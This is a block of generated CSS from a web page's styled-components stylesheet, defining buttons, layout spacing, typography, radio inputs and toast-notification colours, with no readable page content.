.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,jmayVU,cxZUQa,eQifkH,funnHE,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.cAHrpQ{font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,gIFXyg,cAHrpQ,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
.kfAzgF{fill:currentColor;width:small;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,kfAzgF,"}/*!sc*/
.bAGhDt{fill:currentColor;width:small;color:inherit;}/*!sc*/
data-styled.g18[id="sc-a7e85bdd-0"]{content:"bAGhDt,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g179[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g202[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g203[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g204[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
